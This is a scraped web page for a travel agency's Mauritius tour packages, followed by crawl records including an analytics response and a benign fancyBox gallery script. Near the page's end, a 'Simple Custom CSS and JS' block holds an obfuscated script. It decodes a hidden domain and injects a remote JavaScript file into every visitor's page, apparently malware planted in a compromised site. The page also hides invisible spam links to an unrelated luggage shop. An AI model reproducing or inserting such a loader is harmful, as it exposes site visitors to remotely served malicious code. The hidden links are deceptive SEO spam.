<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338 menu-item-depth-0" value="https://www.designerpackages.com/destination-insight">Destination Insight</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089 menu-item-depth-0" value="https://www.designerpackages.com/contact-us">Contact US</option>
</select></div><div class="clear"></div><div class="navigation-wrapper sliding-bar"><div class="gdl-current-menu" ></div><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-main-1" class="sf-menu"><li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4161"><a href="https://www.designerpackages.com/">Home</a></li>
<li id="menu-item-4979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979"><a href="https://www.designerpackages.com/about-us">About us</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4151"><a href="https://www.designerpackages.com/travel-tour-packages">Product Offering</a>
<ul class="sub-menu">
	<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4171"><a href="#">Featured Packages</a>
	<ul class="sub-menu">
		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://www.designerpackages.com/thailand-tour-packages">Thailand</a></li>
		<li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://www.designerpackages.com/uae-tour-packages">UAE</a></li>
	</ul>
</li>
	<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372"><a href="https://www.designerpackages.com/customize-tour-packages">Customize Packages</a></li>
</ul>
</li>
<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443"><a href="https://www.designerpackages.com/special-offers">Special Offers</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338"><a href="https://www.designerpackages.com/destination-insight">Destination Insight</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.designerpackages.com/contact-us">Contact US</a></li>
</ul><div class="clear"></div></div><div class="clear"></div></div>							<div class="clear"></div>
						</div>
						<div class="clear"></div>
					</div> <!-- header container -->
				</div> <!-- header area -->		
			</div> <!-- header wrapper -->		
			<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-overlay"></div><div class="page-header-container container"><h1 class="page-header-title">Mauritius Tour Packages</h1><div class="clear"></div></div></div>		</div> <!-- header outer wrapper --><div class="content-outer-wrapper">
	<div class="page-full-wrapper">
			
	<div id="post-3955" class="post-3955 page type-page status-publish hentry">
	<div class="page-wrapper single-page ">
		<div class="gdl-page-item">
		<div class="container"><div class="row"><div class="twelve columns mb0"><div class="gdl-page-content"></div></div><div class="clear"></div></div></div><div class="container"><div class="row"><div class="twelve columns package-item-class package-item-class-0 mb40"><div class="package-item-holder"><div class="row"><div class="three columns gdl-package-widget"><div class="package-content-wrapper"><div class="package-media-wrapper gdl-image"><a href="https://www.designerpackages.com/package/picturesque-mauritius-tours"><img src="https://www.designerpackages.com/wp-content/uploads/2015/04/picturesquemauritius1-400x300.jpg" alt="PICTURESQUE MAURITIUS 4 Nights / 5 Days"/></a></div><h2 class="package-title"><a href="https://www.designerpackages.com/package/picturesque-mauritius-tours">Picturesque Mauritius 4 Nights / 5 Days</a></h2><div class="package-content"><ul class="shortcode-list">
<li><i class="icon-plane"></i>Ile Aux Cerfs</li>
<li><i class="icon-plane"></i>North Island Tour </li>
<li><i class="icon-plane"></i>South Island Tour</li>
</ul></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div>		</div> <!-- gdl page item -->
		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->
</div> <!-- page-full-wrapper --></div> <!-- content outer wrapper -->
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca/herschel-bag-sale/">cheap herschel bag sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca">backpack & clothing canada</a></strong> online</p> <br></div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/calpak-carry-on-luggage/">calpak carry on luggage sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best shop <strong><a href="https://www.woficc.ca/calpak-sale/">calpak bag & backpack sale clearance canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/burton-bags-sale/">burton backpacks & bags sale canada</a></strong> online</p><br> </div>
				
		
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_text" id="text-4" ><h3 class="custom-sidebar-title">Links</h3>			<div class="textwidget"><ul>
	<li>
          <a href="http://www.designerpackages.com/">Home</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/about-us">About us</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/travel-tour-packages">Packages</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/destination-insight">Destination Insight</a>
						</li>
						
	<li>
				<a href="http://www.designerpackages.com/contact-us">Contact us</a>
						</li>
				</ul></div>
		</div><div class="custom-sidebar widget_archive" id="archives-2" ><h3 class="custom-sidebar-title">Archives</h3>
			<ul>
							</ul>

			</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_text" id="text-5" ><h3 class="custom-sidebar-title">Popular Tour Packages</h3>			<div class="textwidget"><ul>
<li><a href="http://www.designerpackages.com/package/amazing-australia-tours">Amazing Australia 9 Nights / 10 Days</a></li>
<li><a href="http://www.designerpackages.com/package/canada-west-coast-tours">Canada West Coast 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/kenya-safari-tours">Kenya Safari 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/usa-east-coast-tours">USA East Coast 6 Nights / 7 Days</a></li>
<li><a href="http://www.designerpackages.com/package/usa-west-coast-tours">USA West Coast 6 Nights / 7 Days</a></li>
</ul></div>
		</div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_text" id="text-6" ><h3 class="custom-sidebar-title">Special Tour Packages</h3>			<div class="textwidget"><ul>
<li><a href="http://www.designerpackages.com/package/fascinating-sand-dunes-dubai-tours">Fascinating Sand Dunes Dubai 3 Nights / 4 Days</a></li>
<li><a href="http://www.designerpackages.com/package/singapore-surprise-tours">Singapore Surprise 4 Nights / 5 Days</a></li>
<li><a href="http://www.designerpackages.com/package/simply-spain-tours">Simply Spain 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/picturesque-mauritius-tours">Picturesque Mauritius 4 Nights / 5 Days</a></li>
<li><a href="http://www.designerpackages.com/package/mesmerizing-maldives-tours">Mesmerizing Maldives 3 Nights / 4 Days</a></li>
</ul></div>
		</div><div class="custom-sidebar widget_text" id="text-2" >			<div class="textwidget">[contact-form-7 id="4169" title="Booking"]</div>
		</div></div><div class="three columns gdl-footer-4 mb0"><div class="custom-sidebar widget_text" id="text-3" ><h3 class="custom-sidebar-title">Reach us</h3>			<div class="textwidget"><p>B Wing – 1402, Mondeal Heights,<br/>
Near Wide Angle Cinema, S. G. Highway,<br/>
Ahmedabad – 380015, Gujarat, India<br/><br/>
Tel: +91 79 66176000<br/>
Fax: +91 79 66176060</p>
<p>
Email: <a href="mailto:query@traveldesigner.in">query@traveldesigner.in</a></p><a href="http://www.traveldesignergroup.com" target="_blank">
<img src="http://www.designerpackages.com/wp-content/uploads/2014/01/traveldesignerlogo1.png" alt="Designer Packages Logo" style="width:130px;"/></a></div>
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© 2018 designerpackages.com All Rights Reserved.
							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 27b458ffa6a9c6da76be0c03525af69d --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1773211330&t=pageview&_s=1&dl=https%3A%2F%2Fwww.designerpackages.com%2Fmauritius-tour-packages&ul=en-us%40posix&dt=Mauritius%20Tour%2C%20Travel%2C%20Holiday%2C%20Vacation%2C%20Tourism%20Packages&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1843994112&gjid=864301679&cid=80609405.1768594503&tid=UA-62117923-1&_gid=217541842.1768594503&_r=1&_slc=1&z=732586032
body_size: -453
content:
2,cG-64M5C8J73K

--- FILE ---
content_type: application/x-javascript
request_url: https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0
body_size: 931
content:
 /*!
 * Thumbnail helper for fancyBox
 * version: 1.0.4
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         thumbs: {
 *             width  : 50,
 *             height : 50
 *         }
 *     });
 *
 * Options:
 *     width - thumbnail width
 *     height - thumbnail height
 *     source - function to obtain the URL of the thumbnail image
 *     position - 'top' or 'bottom'
 *
 */
(function ($) {
	//Shortcut for fancyBox object
	var F = $.fancybox;

	//Add helper object
	F.helpers.thumbs = {
		wrap: null,
		list: null,
		width: 0,

		//Default function to obtain the URL of the thumbnail image
		source: function (el) {
			var img;

			if ($.type(el) === 'string') {
				return el;
			}

			img = $(el).find('img');

			return img.length ? img.attr('src') : el.href;
		},

		init: function (opts) {
			var that = this,
				list,
				thumbWidth = opts.width || 50,
				thumbHeight = opts.height || 50,
				thumbSource = opts.source || this.source;

			//Build list structure
			list = '';

			for (var n = 0; n < F.group.length; n++) {
				list += '<li><a style="width:' + thumbWidth + 'px;height:' + thumbHeight + 'px;" href="javascript:jQuery.fancybox.jumpto(' + n + ');"></a></li>';
			}

			this.wrap = $('<div id="fancybox-thumbs"></div>').addClass(opts.position || 'bottom').appendTo('body');
			this.list = $('<ul>' + list + '</ul>').appendTo(this.wrap);

			//Load each thumbnail
			$.each(F.group, function (i) {
				$("<img />").load(function () {
					var width = this.width,
						height = this.height,
						widthRatio, heightRatio, parent;

					if (!that.list || !width || !height) {
						return;
					}

					//Calculate thumbnail width/height and center it
					widthRatio = width / thumbWidth;
					heightRatio = height / thumbHeight;
					parent = that.list.children().eq(i).find('a');

					if (widthRatio >= 1 && heightRatio >= 1) {
						if (widthRatio > heightRatio) {
							width = Math.floor(width / heightRatio);
							height = thumbHeight;

						} else {
							width = thumbWidth;
							height = Math.floor(height / widthRatio);
						}
					}

					$(this).css({
						width: width,
						height: height,
						top: Math.floor(thumbHeight / 2 - height / 2),
						left: Math.floor(thumbWidth / 2 - width / 2)
					});

					parent.width(thumbWidth).height(thumbHeight);

					$(this).hide().appendTo(parent).fadeIn(300);

				}).attr('src', thumbSource( F.group[ i ] ));
			});

			//Set initial width
			this.width = this.list.children().eq(0).outerWidth(true);

			this.list.width(this.width * (F.group.length + 1)).css('left', Math.floor($(window).width() * 0.5 - (F.current.index * this.width + this.width * 0.5)));
		},

		//Center list
		update: function (opts) {
			if (this.list) {
				this.list.stop(true).animate({
					'left': Math.floor($(window).width() * 0.5 - (F.current.index * this.width + this.width * 0.5))
				}, 150);
			}
		},

		beforeLoad: function (opts) {
			//Remove self if gallery do not have at least two items
			if (F.group.length < 2) {
				F.coming.helpers.thumbs = false;

				return;
			}

			//Increase bottom margin to give space for thumbs
			F.coming.margin[ opts.position === 'top' ? 0 : 2 ] = opts.height + 30;
		},

		afterShow: function (opts) {
			//Check if exists and create or update list
			if (this.list) {
				this.update(opts);

			} else {
				this.init(opts);
			}

			//Set active element
			this.list.children().removeClass('active').eq(F.current.index).addClass('active');
		},

		onUpdate: function () {
			this.update();
		},

		beforeClose: function () {
			if (this.wrap) {
				this.wrap.remove();
			}

			this.wrap = null;
			this.list = null;
			this.width = 0;
		}
	}

}(jQuery));